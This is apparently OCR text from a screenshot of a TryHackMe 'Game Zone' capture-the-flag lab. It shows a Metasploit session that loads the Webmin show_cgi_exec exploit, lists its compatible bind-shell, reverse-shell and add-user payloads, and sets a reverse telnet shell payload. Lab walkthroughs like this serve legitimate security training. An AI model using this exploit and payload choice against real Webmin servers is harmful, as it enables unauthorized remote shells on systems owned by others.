 1 2 3 4 10.21.17.140 6:50
Game Zone Portal
root@kali: ~/thm/gamezone
File Actions Edit View Help
root@kali: ~/thm/gamezone × agent47@gamezone: ~ × agent47@gamezone: ~ × root@kali: ~/thm/gamezone × root@kali: ~/thm/gamezone ×
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
11 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python)
12 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload 6
payload => cmd/unix/reverse
webmin
System information
Virtual memory 975 MB total, 0 bytes used